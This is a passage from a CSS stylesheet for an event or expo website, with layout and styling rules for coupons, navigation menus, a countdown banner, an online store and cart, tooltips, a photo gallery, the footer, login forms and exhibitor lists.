	color:#999;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	color:#666;
	cursor:pointer;
        position: relative;
}

#rightcontainer2 .coupon .save, #rightcontainer .coupon .save{
    background:none repeat scroll 0 0 #FF0000;
    color:#FFFFFF;
    font-size:11px;
    left:5px;
    padding:2px 5px;
    position:absolute;
    top:0;
}

#rightcontainer2 .coupon h1, #rightcontainer .coupon h1 { font-size:35px; border-right:1px solid #bababa; float:left; padding: 0px 13px ; margin:0 8px 0 0; line-height:95px;}
#rightcontainer2 .coupon h3, #rightcontainer .coupon h3 { font-size:20px; text-align:center; margin-top:5px;}
#rightcontainer2 .coupon span, #rightcontainer .coupon span { display:block; text-align:center; margin-top: 20px; padding-top:35px;}
#rightcontainer2 .coupon p, #rightcontainer .coupon p { text-align:left; font-size:10px; float:left; width:80px; margin:10px 0;  }
#rightcontainer2 .coupon span.float_left, #rightcontainer .coupon span.float_left{ text-align:right; display:inline; float:left; margin:10px 0; }
/* Coupon styles */
#leftcontainer .coupon {
	/*height:280px;*/
	
	margin:10px auto 5px auto;
	color:#999;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	background:#fff url(../../event/images/coupon_bg.jpg) left top no-repeat;
	color:#666;
	width:700px;
	display:block;
        font-family:"Myriad Pro",Arial;
	height:300px;
}
#leftcontainer .coupon .left{float: left; }
#leftcontainer .coupon .right{float: left; width: 470px; padding-left: 15px; padding-top:35px; height:230px;}
#leftcontainer .coupon  .left .save{font-size: 25px; background: none repeat scroll 0% 0% rgb(240, 0, 0); width: 100px; text-align: center; color: rgb(255, 255, 255); margin: 0pt auto;}
#leftcontainer .coupon h1 { color:#c72321;
font-size:95px;
line-height:200px;
padding:0 50px;
}
#leftcontainer .coupon h3{ font-size:25px; text-align:left; margin-top:10px;}
#leftcontainer .coupon span{ display:block; text-align:left; font-size:12px; }
#leftcontainer .coupon p{ text-align:left; font-size:14px; float:left; width:240px; margin:45px 0 0 0;  }
#leftcontainer .coupon span.float_left{ text-align:right; display:inline; float:left; margin:45px 20px 0 130px; }
#leftcontainer .discount_coupon{ background:#E9EFF9; float:left; width:100%; border-bottom:1px solid #dadada; }
#leftcontainer .discount_coupon .print{ margin:0px 0; padding:5px 20px; text-align:right; }
#leftcontainer .coupon .font10{  font-size:11px; display:inline; padding-left:25px;  }
/* Coupon styles */


#leftcontainer #other_coupon {
	height:125px;
	border:2px dashed #666;
	margin:15px 15px 0 0;
	background:#fff;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	color:#666;
	width:323px;
	float:left;
	padding:10px;
}
#leftcontainer #other_coupon .left_content{ width:255px; float:left; }
#leftcontainer #other_coupon .right_content{ width:60px; float:left; text-align:center; background:#333; color:#fff; height:60px; -moz-border-radius:5px; -webkit-border-radius:5px; }
#leftcontainer #other_coupon .left_content h2{ font-size:16px; line-height:16px; margin:0; padding:0;  }
#leftcontainer #other_coupon .left_content p{ font-size:12px; line-height:12px; margin:5px 0; padding:0;  }
#leftcontainer #other_coupon .right_content h1{ font-size:25px; line-height:25px; padding-top:12px; color:#fff;}

#leftcontainer #other_coupon fieldset{border-top:1px solid #ccc; margin:0; padding:1px;}
#leftcontainer #other_coupon fieldset legend{ margin-left:10px; font-size:11px; color:#999;}
#leftcontainer #other_coupon fieldset p{ border:0; margin:0; padding:0;}
#leftcontainer .TabbedPanels_container {
	background: #838383 url(images/event/tabs_bg.png) left top no-repeat;
	width:790px;
}
.logo {
	float: left;
	width:auto;
	margin-top:8px;
}
.nav {
	float:right;
	/*margin-top:40px;*/
	font-size:12px;
}
.nav ul {
	display:inline;
	list-style:none;
	margin:0;
	padding:0;
}
.nav ul li {
	list-style:none;
	display:inline;
	margin:0 5px 0 0;
	float:left;
	height:15px;
	line-height:15px;
}
.nav ul li a {
	color:#b281c5; text-decoration:none; text-shadow:1px 1px #37044f; font-weight:bold; float:left; padding:15px 18px 0 18px;
}
.nav ul li a:hover, .nav ul li a.on {
	background:#750079; color:#fff; text-shadow:1px 1px #282828; padding:0; -moz-border-radius:3px; -webkit-border-radius:3px; border-radius:3px;
}
.nav ul li a:hover span, .nav ul li a.on span {
	 color:#fff; text-shadow:1px 1px #282828; display:block; float:left; border: solid red 0px; padding:15px 18px 6px 8px; margin-left:10px;
}
.topnav {
	font-size:14px;
	/*margin-top:9px;*/
	height:28px;
}
.topnav ul {
	list-style:none;
	margin:0;
	padding:0;
        margin-top:9px;
}
.topnav ul li {
	list-style:none;
	display:inline;
	margin:0 6px 0 0;
	float:left;
}
.topnav ul li a {
	color:#755d07;
	text-decoration:none;
	text-shadow:1px 1px #e0c460;
	font-weight:bold;
	float:left;
	padding:12px 13px 0 15px;
}
.topnav ul li a:hover, .topnav ul li a.on {
	background:url(images/event_nav_hover.png) left -3px repeat-x;
	color:#755d07;
	text-shadow:1px 1px #facc04;
	padding:0;
	-moz-border-radius:7px;
	-webkit-border-radius:7px;
	border-radius:7px;
}
.topnav ul li a:hover span, .topnav ul li a.on span {
	background:url(images/event_nav_hover.png) right -3px no-repeat-x;
	color:#755d07;
	text-shadow:1px 1px #facc04;
	display:block;
	float:left;
	border: solid red 0px;
	padding:12px 13px 3px 1px;
	margin-left:14px;
}
.topnav ul li a.register {
	background:url(images/register_nav_hover.png) left top no-repeat;
	color:#fff;
	text-shadow:1px 1px #282828;
	display:block;
	padding:5px 15px;
	margin-left:0px;
	margin-top:7px;
}
.topnav ul li a.enquiry {
	background:url(images/register_nav_hover.jpg) left top no-repeat;
	color:#fff;
	text-shadow:1px 1px #282828;
	display:block;
	padding:4px 5px 8px;
	margin-left:0px;
	margin-top:7px;
}
.subnav {
	font-size:11px;
	margin-top:7px;
	height:25px;
        float: left;
}
.subnav ul {
	list-style:none;
	margin:0;
	padding:0;
}
.subnav ul li {
	list-style:none;
	display:inline;
	margin:0 0 0 0;
	float:left;
}
.subnav ul li a {
	list-style:none; display:inline; margin:0 7px 0 0; float:left; color:#dadada; text-shadow:1px 1px #500052; text-decoration:none; font-weight:bold; padding:10px 13px 10px 14px;
}
.subnav ul li a:hover, .subnav ul li a.on {
	list-style:none; display:inline; float:left; color:#bababa; text-shadow:1px 1px #000; text-decoration:none; font-weight:bold; background:url(images/subnav_hover.jpg) left top no-repeat; padding:0 0px 0 7px;
}
.subnav ul li a:hover span, .subnav ul li a.on span {
	 list-style:none; display:inline; float:left; color:#fff; text-shadow:1px 1px #000; text-decoration:none; font-weight:bold; background:url(images/subnav_hover.jpg) right top no-repeat; padding:10px 13px 10px 7px;
}
.buybooth{ color:#dd0000;}
.banner {
	margin-top:20px;
	float:left;
	position:relative;
	width:1000px;
	height:230px;
	color:#fff;
}
.banner ul li div {
	position:absolute;
	z-index:3;
	top:55px;
	left:35px;
}
.banner ul li div h1 {
	font-size:80px;
	font-weight:normal;
	margin:0;
	padding:0;
	line-height:95px;
        color:#fff;
}
.banner ul li div h3 {
	font-size:20px;
	font-weight:normal;
	margin:0 0 10px 0;
	padding:0;
}
.banner .daystogo {
	background:url(images/event/daysleft_bg.png) right top no-repeat;
	position:absolute;
	z-index:10;
	bottom:20px;
	right:0;
	width:161px;
	height:128px;
	text-align:center;
}
.banner .daystogo h1 {
	font-size:55px;
	line-height:50px;
	margin:20px 0 0 0;
	padding:0;
        color:#fff;
}
.banner .daystogo h3 {
	font-size:16px;
	line-height:17px;
	font-weight:normal;
	margin:0 0 5px 0;
	padding:0;
}
.banner #featureSquares2 {
	position:absolute;
	bottom:20px;
	right:180px;
	z-index:99;
}
.banner #featureSquares2 a {
	background:url(images/event/mainnav_nextpre.png) right top no-repeat;
	text-indent:-10000px;
	float:left;
	width:9px;
	height:9px;
	margin:0 3px;
}
.banner #featureSquares2 a.activeSlide {
	background:url(images/event/mainnav_nextpre.png) left top no-repeat;
}
.expo_highlights #featureSquares3 {
	position:absolute;
	top:35px;
	right:300px;
	z-index:98;
}
.expo_highlights #featureSquares3 a {
	background:url(images/event/mainnav_nextpre.png) right top no-repeat;
	text-indent:-10000px;
	float:left;
	width:9px;
	height:9px;
	margin:0 3px;
}
.expo_highlights #featureSquares3 a.activeSlide {
	background:url(images/event/mainnav_nextpre.png) left top no-repeat;
}
#products {
	margin:10px 0;
	text-align:left;
}
#products h3 {
	border-bottom:0px solid #bababa;
	text-align:left;
	margin-bottom:5px;
}
#products h3 span a {
	font-size:10px;
	text-decoration:none;
	font-weight:normal;
	padding-left:20px;
}
#products a img {
	width:170px;
	height:170px;
	margin-top:0px;
	padding-left:0;
}
#products p {
	margin:0;
	padding:0;
}
#products p a {
	font-size:11px;
	font-weight:normal;
	text-decoration:none;
	margin:0;
	padding:0;
}
#products p a span:hover {
	text-decoration:underline;
}
#leftcontainer .whatsnew_bg fieldset.pagenation {
	margin:20px 0 30px 0;
	padding:0;
}
#leftcontainer .whatsnew_bg fieldset legend {
	margin:0;
	font-size:13px;
	line-height:25px;
	height:25px;
	font-weight:normal;
	color:#333;
}
#leftcontainer .whatsnew_bg fieldset p {
	margin:0;
	padding:10px 0;
	display:block;
	clear:both;
	border-top:1px solid #eaeaea;
}
.homevideo {
	margin:0 0 150px 0;
	width:785px;
	float:left;
	border:1px solid #cacaca;
	position:relative;
	/* top:140px; */
	-moz-border-radius-bottomright:3px;
	-moz-border-radius-topmright:3px;
	-webkit-border-bottom-right-radius:3px;
	-webkit-border-top-right-radius:3px;
	background:#fff;
}
.homevideo .video {
	float:left;
	
}
.homevideo .video_textbox {
	float:left;
	/*padding-left:20px;*/
	color:#545454;
}
.homevideo .video_textbox h1 {
	font-weight:normal;
	font-size:18px;
	margin-top:10px;
}
/*store*/
.store {
	border:0px solid red;
	margin:2px 0;
}
.store h1.login {
	padding:0 0 10px 0;
	height:40px;
	color:#fff;
	background: url(images/event/store-header-bg.gif) left top no-repeat;
}
.store h1.login span {
	font-size:16px;
	padding:20px 20px 10px 20px;
	height:15px;
	color:#fff;
	background:  url(images/event/store-header-bg_right.gif) right top no-repeat;
	display:block;
}
.store h1 {
	font-size:14px;
	padding:0 0 10px 0;
	height:21px;
	color:#fff;
	background: url(images/event/store-header-bg.gif) left top no-repeat;
}
.store h1 span {
	font-size:14px;
	padding:5px 20px 10px 20px;
	height:15px;
	color:#fff;
	background:  url(images/event/store-header-bg_right.gif) right top no-repeat;
	display:block;
}
.store_left {
	float:left;
	width:610px;
	margin:15px 10px 10px 0;
}
.store_right {
	float:left;
	margin:15px 0 10px 3px;
}
.storehead {
	background:#eaeaea;
	height:20px;
	border:1px solid #cacaca;
	-moz-border-radius-topleft:8px;
	-webkit-border-top-left-radius:8px;
	-moz-border-radius-topright:8px;
	-webkit-border-top-right-radius:8px;
	padding:20px 20px 5px 20px;
}
.storehead h1 {
	font-size:14px;
}
.store_container {
	border:1px solid #cacaca;
	background:#fff;
}
.form_row {
	border:0px solid red;
	clear:both;
}
.form_row a:hover {
	color:#0080FF;
}
.form_row .form_cell {
	width:260px;
	height:180px;
	border-bottom:1px solid #cacaca;
	border-right:1px solid #cacaca;
	float:left;
	display:inline;
}
.form_row .form_cell2 {
	width:262px;
	height:180px;
	border-top:1px solid #cacaca;
	float:left;
	display:inline;
}
.form_row .form_cell p.float_left, .form_row .form_cell2 p.float_left {
	float:left;
	width:90px;
	margin-left:20px;
	border:0px solid red;
}
.form_row .form_cell p.float_left img, .form_row .form_cell2 p.float_left img {
	width:90px;
	height:80px;
	margin-top:10px;
}
.form_row .form_cell p.float_right, .form_row .form_cell2 p.float_right {
	float:right;
	width:143px;
	margin-left:5px;
}
.form_row .form_cell p.float_right strong a, .form_row .form_cell2 p.float_right strong a {
	display:block;
	text-decoration:none;
	margin-top:10px;
}
.productdetails, .product details2 {
	border:1px solid #cacaca;
	margin:15px 0 0 0;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	color:#545454;
	background:#fff;
}
.productdetails, .product details3 {
	border:1px solid #cacaca;
	margin:15px 0 0 0;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	color:#545454;
	background:#fff;
}
.productdetails a {
	color:#333;
	text-decoration:none;
}
.productdetails a:hover {
	color:#0080FF;
	text-decoration:none;
}
.productdetails h1 {
	font-size:16px;
	margin-bottom:10px;
}
.productdetails .float_left {
	width:70%;
	margin-right:5px;
	padding:12px 20px;
	border-right:1px solid #cacaca;
}
.productdetails .float_right {
	width:18%;
	margin-right:5px;
	padding:12px 20px;
}
.productdetails .float_left .description {
	float:left;
	width:70%;
}
.productdetails .float_left .description p {
	margin:0 0 10px 0;
}
.productdetails .float_left .product_image {
	float:left;
	width:25%;
	margin-left:25px;
	text-align:right;
}
.productdetails .float_left .product_image img {
	width:100px;
}
.productdetails2 {
	margin-left:0px;
	margin-top:0px;
	width:99%;
	background:#fff;
}
.productdetails2 .float_right {
	padding:12px 20px;
	float:left;
	width:130px;
}
.productdetails .float_right p strong {
	font-weight:bold;
	font-size:13px;
}
.productdetails .float_right p strong.strike {
	text-decoration:line-through;
}
.productdetails .float_right p span {
	color:#FF0000;
	font-weight:bold;
}
.store_container .form_row {
	border-bottom:0px solid #dadada;
	padding:0;
}
.store_container .form_row2 {
	border-bottom:1px solid #dadada;
	padding:10px 0 30px 0;
}
.store_container .form_row .form_cell3 {
	width:90px;
	float:left;
	border:0px solid red;
}
.store_container .form_row .form_cell3 img {
	width:70px;
	margin-left:10px;
}
.store_container .form_row .form_cell4 {
	width:685px;
	float:right;
	margin-right:10px;
	padding-bottom:10px;
	border-bottom:1px solid #eaeaea;
	margin-bottom:5px;
}
.store_container .form_row2 .form_cell5, .store_container .form_row .form_cell5 {
	width:758px;
	float:right;
	margin-right:10px;
	padding-bottom:10px;
	border-bottom:1px solid #eaeaea;
	margin-bottom:10px;
}
.store_container .form_row .form_cell4 p, .store_container .form_row2 .form_cell5 p {
	margin:0 10px 0 0;
	padding:0;
}
.store_container .form_row .form_cell4 .title {
	font-size:13px;
	padding:0;
	float:left;
	width:465px;
}
.store_container .form_row2 .form_cell5 p.title span {
	font-size:12px;
	color:#666;
}
.store_container .form_row2 .form_cell5 .title {
	font-size:13px;
	padding:0;
	float:left;
	width:550px;
}
.store_container .form_row .desc {
	float:left;
	color:#666;
	padding-left:22px;
}
.store_container .form_row2 .desc {
	float:left;
	color:#666;
	padding-left:37px;
}
.store_container .form_row .form_cell4 .price, .store_container .form_row2 .form_cell5 .price {
	float:left;
	width:60px;
	text-align:right;
	margin-right:25px;
}
.store_container .form_row .form_cell4 .quantity, .store_container .form_row2 .form_cell5 .quantity {
	float:left;
	width:30px;
}
.store_container .form_row .form_cell4 .total {
	float:right;
	width:60px;
	text-align:right;
	border:0px solid red;
}
.store_container .form_row2 .form_cell5 .total {
	float:right;
	width:60px;
	text-align:right;
	border:0px solid red;
}
.store_container .form_row .shippingdetails {
	float:left;
	width:200px;
	color:#999;
	padding-left:15px;
}
.store_container .form_row .remove, .store_container .form_row2 .remove {
	float:right;
	width:200px;
	text-align:right;
	margin-right:10px;
}
.store_container .form_row .remove a, .store_container .form_row2 .remove a{
	text-decoration:none;
	color:#0085CF;
}
.store_container .form_row .remove a:hover, .store_container .form_row2 .remove a:hover {
	text-decoration:underline;
}
.store_container .items_total {
	background:#f1f1f1;
	border-top:0px solid #e0e0e0;
	padding:10px 15px;
	color:#333;
}
.store_container .items_total .shipping_info {
	float:right;
	width:300px;
	border:0px solid red;
}
.store_container .items_total .shipping_info .form_row {
	border-bottom:0px solid #dadada;
}
.store_container .items_total .shipping_info .form_row .cell1 {
	width:120px;
	text-align:right;
	float:right;
	padding:3px 0;
}
.store_container .items_total .shipping_info .form_row .cell2 {
	width:120px;
	text-align:right;
	float:right;
	padding:3px 0;
	color:#FF3300;
}
.store_container .items_total .shipping_info .total {
	font-size:16px;
	border-top: 1px solid #ccc;
	padding:5px 0 0 0;
	margin-top:5px;
}
/*general css*/
hr {
	background:none;
	border:0;
	border-bottom:1px solid #dadada;
}
.clear {
	clear:both;
}
.float_left {
	float:left;
}
.float_right {
	float:right;
}
.curved_box1 {
	-moz-border-radius:10px;
	-webkit-border-radius:10px;
}
.curved_box {
	-moz-border-radius-bottomleft:3px;
	-moz-border-radius-bottomright:3px;
	-webkit-border-bottom-left-radius:3px;
	-webkit-border-bottom-right-radius:3px;
}
* {
	outline:none;
}
.bredcrumb {
	border-bottom:1px solid #cacaca;
	padding:0 10px;
	margin:0;
	height:25px;
	font-size:11px;
}
.bredcrumb a {
	color:#7b7b7b;
	background:url(images/event/bredcrumb_arrow.png) right top no-repeat;
	float:left;
	padding-right:15px;
	line-height:25px;
	height:25px;
	margin:0 5px;
	text-decoration:none;
}
.bredcrumb a:hover {
	color:#333;
	eetext-decoration:none;
}
.bredcrumb a img {
	margin-top:3px;
}
.bredcrumb2 {
	border:1px solid #b0b0b0;
	padding:0 10px;
	margin:17px 0 0 0;
	height:25px;
	position:relative;
}
.bredcrumb2 img {
	margin-top:3px;
}
.bredcrumb2 .float_left a {
	color:#7b7b7b;
	background:url(images/event/bredcrumb_arrow.png) right top no-repeat;
	float:left;
	padding-right:15px;
	line-height:25px;
	height:25px;
	margin:0 5px;
	text-decoration:none;
}
.bredcrumb2 .float_left a:hover {
	color:#0080FF;
	background:url(images/event/bredcrumb_arrow.png) right top no-repeat;
	float:left;
	padding-right:15px;
	line-height:25px;
	height:25px;
	margin:0 5px;
}
.bredcrumb2 .float_right a {
	color:#7b7b7b;
	padding-right:0px;
	line-height:22px;
	height:22px;
	margin:0 2px;
	text-decoration:none;
}
.bredcrumb2 .float_right a:hover {
	color:#0080FF;
	padding-right:0px;
	line-height:22px;
	height:22px;
	margin:0 2px;
	text-decoration:none;
}
.cart {
	width:150px;
	padding:20px 10px;
	border:1px solid #cacaca;
	position:absolute;
	background:#f7f7f7;
	right:-1px;
	top:25px;
}
.noborder {
	border:none;
}
.border-bottom {
	border-bottom:1px solid #eaeaea;
	margin-bottom:10px;
}
.sublime {
	background:#000;
}
.exbh_logo {
	border:1px solid #eaeaea;
	padding:20px 15px 15px;
	margin-bottom:0px;
	background:url(images/event/lecture_schedule_bg.gif) left bottom repeat-x;
}
.margintop10 {
	margin-top:38px;
}
.form_titles {
	color:#A87000;
	font-size:35px;
	font-weight:normal;
	margin-top:15px;
}
#listview {
	margin-bottom:70px;
	display:block;
}
table.table_padding {
	margin-bottom:10px;
}
table.table_padding td, table.table_padding th {
	padding:5px 0 5px 0;
	border-bottom:1px solid #eaeaea;
	vertical-align:top;
	padding:4px 6px;
}
table.table_padding th {
	background:#eaeaea;
	border-bottom:1px solid #dadada;
}
table.table_padding input {
	border:1px solid #bababa;
	background:#fff;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	width:30px;
	padding:2px;
}
.round_box {
	border:1px solid #dadada;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	background:#fff;
	padding:10px;
	color:#545454;
	margin-bottom:10px;
}
.round_box h3 strong {
	color:#0080FF;
}
.font10 {
	font-size:10px;
	color:#999;
}
table.table_padding td.padding_right, table.table_padding th.padding_right {
	text-align:right;
	padding-right:13px;
}
/* bubble hover */
a.tt {
	position:relative;
	z-index:999;
	color:#333;
	text-decoration:none;
}
a.tt span {
	display: none;
}
/*background:; ie hack, something must be changed in a for ie to execute it*/
a.tt:hover {
	z-index:999;
	color: #aaaaff;
background:;
}
a.tt:hover span.tooltip {
	display:block;
	position:absolute;
	top:-60px;
	left:40px;
	padding: 15px 10px 0 10px;
	width:230px;
	color: #000;
	text-align: left;
	border:0px solid red;
	z-index:9999;/*filter: alpha(opacity:90);
	KHTMLOpacity: 0.90;
	MozOpacity: 0.90;
	opacity: 0.90;*/
}
a.tt:hover span.top {
	display: block;
	padding: 45px 8px 0;
	background: url(images/event/images/bubble.gif) no-repeat top;
}
a.tt:hover span.middle { /* different middle bg for stretch */
	display: block;
	padding: 0 25px;
	background: url(images/event/bubble_filler.gif) repeat-y right bottom;
}
a.tt:hover span.bottom {
	display: block;
	padding:5px 8px 10px;
	color: #548912;
	background: url(images/event/bubble.gif) no-repeat bottom;
}
/* Photo Gallery */

#apple img {
	margin:10px 10px 10px 0;
	cursor:pointer;
	width:90px;
	height:90px;
}
/* the overlayed element */
.apple_overlay {
	/* initially overlay is hidden */
	display:none;
	/* growing background image */
	background-image:url(images/event/white.png);
	/* 
		width after the growing animation finishes
		height is automatically calculated
	*/
	width:650px;
	/* some padding to layout nested elements nicely  */
	padding:35px;
	/* a little styling */	
	font-size:11px;
	text-align:center;
}
.apple_overlay h4 {
	text-align:left;
	padding:0 30px;
	font-size:15px;
	line-height:25px;
	height:25px;
	border-bottom:1px solid #dadada;
	display:block;
	margin-bottom:10px;
}
.apple_overlay .details {
	text-align:left;
	padding:0 30px;
	margin-top:10px;
	border-top:1px solid #dadada;
}
/* default close button positioned on upper right corner */
.apple_overlay .close {
	background-image:url(images/event/close.png);
	position:absolute;
	right:5px;
	top:5px;
	cursor:pointer;
	height:35px;
	width:35px;
}
/* icons */
 a.coverflow {
	background:url(images/event/icon_view_t1.png) no-repeat;
	float:left;
	width:25px;
	height:24px;
	text-indent:-9999px;
	margin-right:5px;
}
a.coverflow:hover, a.coverflow_on {
	background:url(images/event/icon_view_t1.png) bottom no-repeat;
	float:left;
	width:25px;
	height:24px;
	text-indent:-9999px;
	margin-right:5px;
}
a.listview {
	background:url(images/event/icon_view_t2.png) no-repeat;
	float:left;
	width:25px;
	height:24px;
	text-indent:-9999px;
	margin-right:5px;
}
a.listview:hover, a.listview_on {
	background:url(images/event/icon_view_t2.png) bottom no-repeat;
	float:left;
	width:25px;
	height:24px;
	text-indent:-9999px;
	margin-right:5px;
}
.followus {
	border-top:0px solid #cacaca;
	float:left;
	width:205px;
}
.followus div {
	padding:0 2px;
}
.center {
	text-align:center;
}
/*--------------------accrdion----------*/
#accordion {
	background:#FFFFFF url(/img/global/gradient/h150.png) repeat scroll 0;
	height:90px;
	padding:10px 0 10px 20px;
	width:766px;
	border:1px solid #ddd;
	margin-top:20px;
	color:#545454;
}
#accordion img {
	float:left;
	margin-right:10px;
	cursor:pointer;
	opacity:0.5;
	filter: alpha(opacity=50);
}
#accordion img.current {
	cursor:default;
	opacity:1;
	filter: alpha(opacity=100);
}
#accordion div {
	width:0px;
	float:left;
	display:none;
	margin-right:10px;
}
#accordion div h3 {
	margin:0 0 -10px 0;
	width:240px;
	font-size:15px;
}
#accordion div p {
	width:240px;
}
/*footer*/
 .curved_box3 {
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
}
.footer {
	border:1px solid #cacaca;
	margin-bottom:10px;
	background:#fff;
}
.footer .navigation {
	display:block;
	width:100%;
	padding:10px 15px;
}
.footer ul {
	width:160px;
	float:left;
	list-style:none;
	font-size:10px;
	margin:0 0 10px 0
}
.footer ul li {
	list-style:none;
	padding:0;
	margin:0;
	line-height:18px;
}
.footer ul li a strong {
	font-size:11px;
	color:#333;
}
.footer ul li a {
	text-decoration:none;
	color:#666;
}
.footer ul li a:hover {
	text-decoration:none;
	color:#333;
}
.footer_terms {
	border-top:1px solid #cacaca;
	padding:5px;
	margin-bottom:5px;
	color:#666;
	background:#fff;
	font-size:10px;
}
.footer_terms a, .footer_terms span {
	padding:0;
	text-decoration:none;
}
.footer_terms a {
	padding:0;
	text-decoration:none;
	color:#0289F9;
}
.footer_terms .stayconnect {
	display:table;
	float:right;
}
.footer_terms .stayconnect div {
	display:table-cell;
	float:left;
	padding:0 2px;
}
.footer_terms .stayconnect .title {
	width:50px;
	color:#9d9d9d;
	padding-top:2px;
}
/* show div on hover */
.button {
}
.menu {
	position: absolute;
	padding: 24px;
	display: none;
	z-index: 99;
}
#releases .button {
	position: relative;
}
#releases h2 {
	padding:0;
	margin:0;
}
#releases h2:hover .menu {
	display: block;
}
#releases .menu {
	left: 50px;
	top: -100px;
}
#browse {
	width: 200px;
	border: 2px solid rgb(29, 28, 28);
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	-khtml-border-radius: 6px;
	border-radius: 6px;
	-webkit-box-shadow: rgba(0, 0, 0, 0.6) 0px 5px 9px;
	-moz-box-shadow: rgba(0, 0, 0, 0.5) 0px 5px 9px;
	padding: 16px;
	background-color: rgb(29, 28, 28);
	font-size: 11px;
	text-align:left;
	color:#fff;
	background: rgb(29, 28, 28) -webkit-gradient(linear, left 50%, left bottom, from(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 1.0))) repeat-x;
}
#browse strong {
	font-size:14px;
}
#browse a {
	color: #003366;
	font-size: 11px;
}
.dart {
	position:absolute;
	border-color: transparent rgb(29, 28, 28) transparent transparent;
	border-style: dotted solid dotted dotted;
	border-width: 12px;
	height:0;
	width:0;
	top: 48px;
	left: 0px;
}
/*login*/
 .login_container {
	padding:10px 15px;
}
.login_container .login_holder {
	float:left;
	width:50%;
	padding:15px 15px 15px 0;
	border-right:1px solid #eaeaea;
}
.login_container h3 {
	color:#333;
	padding:12px 0 0 4px;
}
.login_container .login_holder .clear {
	padding:10px 5px;
}
.login_container .login_holder .clear input[type=text], .login_container .login_holder .clear input[type=password] {
	border:1px solid #ccc;
	-moz-border-radius:15px;
	-webkit-border-radius:15px;
	padding:5px 15px;
	color:#aaaaaa;
	font-family:"Lucida Grande", Arial;
	font-size:11px;
	margin-right:8px;
	width:245px;
}
.login_container .login_holder a {
	color:#0080FF;
	text-decoration:none;
}
.login_container .login_holder a:hover {
	color:#0080FF;
	text-decoration:underline;
}
.login_container .register_holder {
	float:left;
	width:40%;
	padding:15px 5px 15px 15px;
}


.margin_top{margin-top:10px;}
.relative{position:relative;}

.intrested{ border:1px solid #cacaca; padding:5px 25px 10px 25px ; margin:10px 0; color:#545454; background:#fff;}
.intrested p{ margin:12px 0; padding:0;}
.intrested p.exhibiting { background:url(images/event/icon_exhib.png) left top no-repeat; height:32px; font-size:16px;}
.intrested p.speaking { background:url(images/event/icon_speak.png) left top no-repeat; height:32px;}
.intrested p.sponsoring { background:url(images/event/icon_spons.png) left top no-repeat; height:32px;}
.intrested p.exhibiting strong, .intrested p.speaking strong, .intrested p.sponsoring strong{ font-size:14px; padding:10px 0 0 37px; display:block; }
.intrested p strong{ font-size:14px; display:block; padding-bottom:5px; }
.intrested .select, .intrested .input{border:1px solid #333; padding:4px 7px; color:#cccc; font-family:"Lucida Grande", Arial; font-size:11px;  margin-right:8px; color:#000;}
.intrested .select{width:160px;}
.intrested .input{ width:145px;}
.intrested  input[type=submit], #rightcontainer input[type=button] { border:1px solid #999; padding:3px 15px; -moz-border-radius:12px;  -webkit-border-radius:12px; background:#cacaca; cursor:pointer; }


#leftcontainer .eventlist .exhibitor_img {
	float:left;
	margin-right:1	5px;
	width:85px;
}
.print_left{
	float:left;
	width:60%;
}
.print_right{
	float:right;
	margin-bottom:10px;
}

#leftcontainer .printlist {
	display:block;
	margin:3px 0 5px 0;
	padding-bottom:0px;
	border-bottom:1px solid #cacaca;
	position:relative;
}
#leftcontainer .printlist a{ text-decoration:none;}
#leftcontainer .printlist .time {
	font-size:12px;
	font-weight:bold;
	padding:9px 5px;
	text-align:center;
	position:absolute;
	right:0;
}
#leftcontainer .printlist .exhibitor_img {
	float:left;
	margin-right:10px;
	width:155px;
	height:60px;
	position:relative;
}
#leftcontainer .printlist span a{
	position:absolute;
	bottom:0px;
	right:0px;
	background:url(images/event/checkbox.png) right bottom no-repeat;
	text-indent:-9999px;
	padding:0px;
	z-index:999;
	width:18px;
	height:18px;
	}
span.speaker_check a{
	position:absolute;
	bottom:0px;
	right:3px;
	background:url(images/event/checkbox.png) right bottom no-repeat;
	text-indent:-9999px;
	padding:0px;
	z-index:1;
	width:18px;
	height:18px;
	
	}	
#leftcontainer .printlist .exhibitor_img span a:hover, #leftcontainer .printlist .exhibitor_img span a.selected{
	position:absolute;
	bottom:0px;
	right:0px;
	background:url(images/event/checkbox.png) right top no-repeat;
	text-indent:-9999px;
	padding:0px;
	z-index:999;
	width:18px;
	height:18px;
	}		
span.speaker_check a:hover, span.speaker_check a.selected{
	position:absolute;
	bottom:0px;
	right:3px;
	background:url(images/event/checkbox.png) right top no-repeat;
	text-indent:-9999px;
	padding:0px;
	z-index:1;
	width:18px;
	height:18px;

	}	

#leftcontainer .printlist .exhibitor_img span input[type=checkbox]{
	
	}

#leftcontainer .printlist .float_right {
float:left;
width:450px;
}
#leftcontainer .printlist h5 {
font-size:11px;
font-weight:normal;
height:20px;
line-height:20px;
text-decoration:none;
}
.sort_name{ background:url(images/event/sort_alphabet.png) right top no-repeat; padding-right:20px; text-decoration:none; margin-left:90px;}
.sort_booth{ background:url(images/event/sort_booth.png) right top no-repeat; padding-right:20px; text-decoration:none;}

.sort_name:hover, .sort_name_on{ background:url(images/event/sort_alphabet_on.png) right top no-repeat; padding-right:20px; text-decoration:none; margin-left:90px; color:#333;}
.sort_booth:hover, .sort_booth_on{ background:url(images/event/sort_booth_on.png) right top no-repeat; padding-right:20px; text-decoration:none; color:#333;}

.border{ border-top:1px solid #ccc; border-bottom:2px solid #ccc; padding:7px 0 0 0; background:#fafafa;}
.print_program_guide{ background:url(images/event/printer.png) right top no-repeat; padding-right:20px;  display:block; text-decoration:none;}
.relative{ position:relative;}
a.nextstep{ background:url(images/event/btn_nextstep.png) right top no-repeat; width:99px; height:30px; display:block; color:#fff; text-decoration:none; padding:7px 0 0 10px;}


.floor_plan_heading{
	float:left;
	width:100%;
	
}
.floor_plan_heading h1{
	float:left;
	font-size:18px;
	font-weight:normal;
}

.floor_plan_heading .color_box{
	float:right;
	margin-left:10px;
}
.floor_plan_heading .color_box span{
	width:20px;
	height:20px;
	border:1px solid #ccc;
	float:left;
}
.floor_plan_heading .color_box lable{
	font-size:12px;
	padding:5px;
	float:left;
	margin-right:5px;
}


.txt12{ font-size:12px;}
.txt11{ font-size:11px;}

